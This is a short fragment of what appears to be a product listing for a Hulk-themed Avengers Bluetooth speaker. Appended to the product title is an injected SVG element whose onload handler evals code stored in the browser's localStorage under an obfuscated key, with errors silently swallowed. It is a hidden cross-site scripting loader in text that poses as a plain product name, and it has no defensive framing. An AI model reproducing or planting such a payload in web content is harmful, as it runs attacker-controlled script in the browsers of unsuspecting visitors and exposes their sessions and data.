 Alto Falante Bluetooth Vingadores - Hulk<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 